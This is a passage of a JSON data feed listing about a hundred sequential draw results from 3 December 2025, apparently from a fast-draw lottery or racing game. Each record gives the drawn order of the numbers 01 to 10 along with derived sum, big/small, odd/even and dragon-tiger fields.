20:49:18","preDrawIssue":33826104,"preDrawCode":"03,05,10,09,04,06,07,02,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:48:03","preDrawIssue":33826103,"preDrawCode":"03,02,07,04,08,09,05,10,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:46:48","preDrawIssue":33826102,"preDrawCode":"05,07,06,08,09,04,02,03,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:45:33","preDrawIssue":33826101,"preDrawCode":"07,09,02,05,10,08,04,06,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:44:18","preDrawIssue":33826100,"preDrawCode":"09,10,03,04,01,05,08,06,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:43:03","preDrawIssue":33826099,"preDrawCode":"03,06,09,10,02,01,08,04,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:41:48","preDrawIssue":33826098,"preDrawCode":"10,07,09,04,03,05,08,06,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:40:33","preDrawIssue":33826097,"preDrawCode":"09,10,06,04,07,01,08,05,03,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:39:18","preDrawIssue":33826096,"preDrawCode":"05,07,01,06,04,03,09,10,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:38:03","preDrawIssue":33826095,"preDrawCode":"05,01,07,03,06,08,10,04,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:36:48","preDrawIssue":33826094,"preDrawCode":"05,02,10,06,07,01,03,04,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:35:33","preDrawIssue":33826093,"preDrawCode":"09,10,02,01,04,03,06,08,07,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:34:18","preDrawIssue":33826092,"preDrawCode":"04,02,09,05,08,03,06,07,01,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:33:03","preDrawIssue":33826091,"preDrawCode":"04,02,07,03,05,01,08,09,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:31:48","preDrawIssue":33826090,"preDrawCode":"03,05,04,10,07,09,02,06,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:30:33","preDrawIssue":33826089,"preDrawCode":"02,08,09,04,03,07,10,01,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:29:18","preDrawIssue":33826088,"preDrawCode":"10,06,05,01,04,02,07,08,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:28:03","preDrawIssue":33826087,"preDrawCode":"05,06,08,09,03,10,02,01,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:26:48","preDrawIssue":33826086,"preDrawCode":"06,08,09,05,07,01,10,04,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:25:33","preDrawIssue":33826085,"preDrawCode":"06,03,08,02,01,05,04,09,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:24:18","preDrawIssue":33826084,"preDrawCode":"07,01,04,05,03,02,10,09,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:23:03","preDrawIssue":33826083,"preDrawCode":"02,03,04,05,07,09,01,08,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:21:48","preDrawIssue":33826082,"preDrawCode":"03,08,07,04,09,06,02,10,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:20:33","preDrawIssue":33826081,"preDrawCode":"05,01,10,07,06,04,02,03,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:19:18","preDrawIssue":33826080,"preDrawCode":"06,03,02,08,05,04,01,09,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:18:03","preDrawIssue":33826079,"preDrawCode":"04,10,09,06,02,05,03,07,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:16:48","preDrawIssue":33826078,"preDrawCode":"02,09,10,03,06,04,07,01,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:15:33","preDrawIssue":33826077,"preDrawCode":"01,10,08,07,09,05,02,04,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:14:18","preDrawIssue":33826076,"preDrawCode":"01,05,07,09,08,02,10,06,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:13:03","preDrawIssue":33826075,"preDrawCode":"10,05,08,03,09,02,07,06,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:11:48","preDrawIssue":33826074,"preDrawCode":"01,06,05,02,04,03,09,07,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:10:33","preDrawIssue":33826073,"preDrawCode":"10,03,05,02,09,06,01,08,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:09:18","preDrawIssue":33826072,"preDrawCode":"08,07,05,06,09,03,01,04,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:08:03","preDrawIssue":33826071,"preDrawCode":"03,06,08,05,04,09,02,01,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:06:48","preDrawIssue":33826070,"preDrawCode":"10,04,08,01,02,03,05,07,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:05:33","preDrawIssue":33826069,"preDrawCode":"06,05,08,03,07,10,04,09,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:04:18","preDrawIssue":33826068,"preDrawCode":"01,04,06,02,09,07,03,08,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:03:03","preDrawIssue":33826067,"preDrawCode":"04,10,05,06,09,03,02,08,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 20:01:48","preDrawIssue":33826066,"preDrawCode":"06,10,01,08,04,07,09,05,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 20:00:33","preDrawIssue":33826065,"preDrawCode":"04,02,10,08,07,03,09,05,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:59:18","preDrawIssue":33826064,"preDrawCode":"05,07,04,02,01,06,10,08,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:58:03","preDrawIssue":33826063,"preDrawCode":"07,03,10,04,01,05,06,09,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:56:48","preDrawIssue":33826062,"preDrawCode":"08,04,03,06,09,02,10,01,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:55:33","preDrawIssue":33826061,"preDrawCode":"10,06,07,03,08,02,09,05,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:54:18","preDrawIssue":33826060,"preDrawCode":"08,04,03,07,02,09,01,10,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:53:03","preDrawIssue":33826059,"preDrawCode":"04,03,06,02,08,07,09,01,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:51:48","preDrawIssue":33826058,"preDrawCode":"01,10,06,08,05,09,04,07,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:50:33","preDrawIssue":33826057,"preDrawCode":"03,02,08,07,06,01,04,05,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:49:18","preDrawIssue":33826056,"preDrawCode":"08,02,04,06,09,10,01,07,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:48:03","preDrawIssue":33826055,"preDrawCode":"02,01,09,08,05,03,04,06,07,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:46:48","preDrawIssue":33826054,"preDrawCode":"05,08,09,10,03,04,07,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:45:33","preDrawIssue":33826053,"preDrawCode":"05,07,03,02,04,01,10,09,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:44:18","preDrawIssue":33826052,"preDrawCode":"05,03,10,08,06,02,01,07,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:43:03","preDrawIssue":33826051,"preDrawCode":"06,08,09,10,01,04,02,07,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:41:48","preDrawIssue":33826050,"preDrawCode":"09,02,08,03,07,01,04,10,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:40:33","preDrawIssue":33826049,"preDrawCode":"01,07,09,02,05,03,08,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:39:18","preDrawIssue":33826048,"preDrawCode":"04,07,01,08,06,09,03,02,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:38:03","preDrawIssue":33826047,"preDrawCode":"08,06,02,10,04,07,05,01,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:36:48","preDrawIssue":33826046,"preDrawCode":"03,07,10,01,09,06,05,04,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:35:33","preDrawIssue":33826045,"preDrawCode":"10,02,04,07,05,03,01,08,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:34:18","preDrawIssue":33826044,"preDrawCode":"03,06,01,07,05,09,10,02,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:33:03","preDrawIssue":33826043,"preDrawCode":"06,04,02,09,05,01,03,10,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:31:48","preDrawIssue":33826042,"preDrawCode":"07,08,04,05,02,06,03,09,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:30:33","preDrawIssue":33826041,"preDrawCode":"07,04,02,03,06,08,01,09,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:29:18","preDrawIssue":33826040,"preDrawCode":"02,03,10,08,05,06,01,09,04,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:28:03","preDrawIssue":33826039,"preDrawCode":"03,08,04,10,05,01,06,09,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:26:48","preDrawIssue":33826038,"preDrawCode":"06,07,09,05,10,02,03,04,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:25:33","preDrawIssue":33826037,"preDrawCode":"01,06,09,04,05,08,07,10,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:24:18","preDrawIssue":33826036,"preDrawCode":"06,10,02,08,04,05,01,09,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:23:03","preDrawIssue":33826035,"preDrawCode":"06,04,03,02,09,01,08,07,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:21:48","preDrawIssue":33826034,"preDrawCode":"05,04,06,07,02,10,01,09,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:20:33","preDrawIssue":33826033,"preDrawCode":"07,04,10,06,05,01,09,03,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:19:18","preDrawIssue":33826032,"preDrawCode":"01,04,08,02,10,03,09,05,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:18:03","preDrawIssue":33826031,"preDrawCode":"02,03,09,04,10,07,01,08,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:16:48","preDrawIssue":33826030,"preDrawCode":"07,09,10,04,02,01,05,08,06,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:15:33","preDrawIssue":33826029,"preDrawCode":"08,05,01,10,04,09,07,02,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:14:18","preDrawIssue":33826028,"preDrawCode":"05,02,03,09,01,06,08,07,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:13:03","preDrawIssue":33826027,"preDrawCode":"06,08,09,04,03,10,02,05,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:11:48","preDrawIssue":33826026,"preDrawCode":"07,03,08,04,10,06,01,02,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:10:33","preDrawIssue":33826025,"preDrawCode":"06,01,05,03,04,08,10,09,02,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:09:18","preDrawIssue":33826024,"preDrawCode":"08,07,04,06,03,02,09,05,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:08:03","preDrawIssue":33826023,"preDrawCode":"07,01,04,03,08,10,06,09,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:06:48","preDrawIssue":33826022,"preDrawCode":"02,05,06,01,10,04,03,09,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:05:33","preDrawIssue":33826021,"preDrawCode":"04,02,08,07,05,03,09,01,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:04:18","preDrawIssue":33826020,"preDrawCode":"04,06,08,09,01,10,02,07,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 19:03:03","preDrawIssue":33826019,"preDrawCode":"10,02,01,04,09,08,06,05,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:01:48","preDrawIssue":33826018,"preDrawCode":"05,08,09,04,10,06,02,03,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 19:00:33","preDrawIssue":33826017,"preDrawCode":"06,03,07,04,02,10,05,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:59:18","preDrawIssue":33826016,"preDrawCode":"07,05,04,01,10,06,02,08,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:58:03","preDrawIssue":33826015,"preDrawCode":"09,08,06,01,04,03,05,02,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:56:48","preDrawIssue":33826014,"preDrawCode":"07,01,09,10,08,04,02,06,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:55:33","preDrawIssue":33826013,"preDrawCode":"07,02,03,01,05,09,08,10,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:54:18","preDrawIssue":33826012,"preDrawCode":"01,09,03,05,02,10,06,07,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:53:03","preDrawIssue":33826011,"preDrawCode":"05,02,01,07,09,10,06,04,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:51:48","preDrawIssue":33826010,"preDrawCode":"01,05,09,10,02,06,08,07,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:50:33","preDrawIssue":33826009,"preDrawCode":"05,01,10,09,07,08,03,04,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:49:18","preDrawIssue":33826008,"preDrawCode":"03,06,05,10,08,07,01,09,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:48:03","preDrawIssue":33826007,"preDrawCode":"08,02,06,03,07,05,01,10,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:46:48","preDrawIssue":33826006,"preDrawCode":"05,04,10,03,08,09,01,06,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 18:45:33","preDrawIssue":33826005,"preDrawCode":"03,06,04,07,08,05,10,01,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:44:18","preDrawIssue":33826004,"preDrawCode":"07,02,10,04,06,03,08,05,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:43:03","preDrawIssue":33826003,"preDrawCode":"03,07,09,01,10,02,05,06,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 18:41:48","preDrawIssue":33826002,"preDrawCode":"10,06,05,02,03,01,07,08,04,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 